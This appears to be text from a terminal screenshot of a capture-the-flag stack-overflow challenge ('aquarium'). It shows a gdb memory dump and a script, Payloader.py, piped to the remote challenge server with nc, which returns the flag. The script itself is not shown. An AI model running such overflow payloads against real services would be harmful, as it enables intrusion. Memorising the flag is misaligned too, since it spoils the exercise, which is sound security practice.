 esiddaling@osboxes: ~/Desktop
File Edit View Search Terminal Help
0x7fffffffe0b0: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fffffffe0c0: 0x00401420 0x00000000 0x004010c0 0x00000000
0x7fffffffe0d0: 0xffffe1c0 0x00007fff 0x00000000 0x000003e9
0x7fffffffe0e0: 0x00401420 0x00000000 0xf7a161c1 0x00007fff
0x7fffffffe0f0: 0x00040000 0x00000000 0xffffe1c8 0x00007fff
(gdb) q
A debugging session is active.
Inferior 1 [process 10242] will be killed.
Quit anyway? (y or n) y
esiddaling@osboxes:~/Desktop$ python Payloader.py | ./aquarium
/bin/cat: flag.txt: No such file or directory
Segmentation fault (core dumped)
esiddaling@osboxes:~/Desktop$ python Payloader.py | nc shell.actf.co 19305
Enter the number of fish in your fish tank: Enter the size of the fish in your
fish tank: Enter the amount of water in your fish tank: Enter the width of yo
ur fish tank: Enter the length of your fish tank: Enter the height of your fis
h tank: Enter the name of your fish tank: Segmentation fault (core dumped)
esiddaling@osboxes:~/Desktop$ python Payloader.py | nc shell.actf.co 19305
Enter the number of fish in your fish tank: Enter the size of the fish in your
fish tank: Enter the amount of water in your fish tank: Enter the width of yo
ur fish tank: Enter the length of your fish tank: Enter the height of your fis
h tank: Enter the name of your fish tank: actf{overflowed_more_than_just_a_fis
h_tank}
Segmentation fault (core dumped)
esiddaling@osboxes:~/Desktop$